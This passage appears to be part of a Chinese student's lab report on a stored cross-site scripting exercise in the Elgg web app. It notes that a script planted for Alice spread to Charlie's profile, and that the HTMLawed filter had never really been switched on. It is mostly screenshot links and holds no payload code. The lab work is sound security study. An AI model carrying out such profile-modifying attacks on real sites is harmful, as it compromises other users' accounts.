

用Charlie的账户访问Alice主页







Charlie主页也被修改。

4.

尝试打开HTMLawed插件 发现这个插件就开着（即我在这个防护措施开着的情况下完成了以上的所有实验）

而Alice 等人的主页也没有学长说的那种脚本解析成文本的情况出现。











改了 但是发现还是没有用！（没有认真改！！）

因为没有真正打开防御！！！